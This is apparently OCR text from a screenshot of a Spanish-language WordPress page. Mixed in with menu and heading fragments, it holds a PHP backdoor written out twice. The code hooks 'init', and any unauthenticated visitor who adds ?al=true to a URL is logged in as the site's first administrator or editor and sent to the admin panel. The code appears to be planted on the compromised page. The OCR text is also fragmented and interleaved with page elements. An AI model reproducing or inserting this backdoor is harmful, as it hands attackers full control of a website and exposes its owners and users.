
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Descubre Las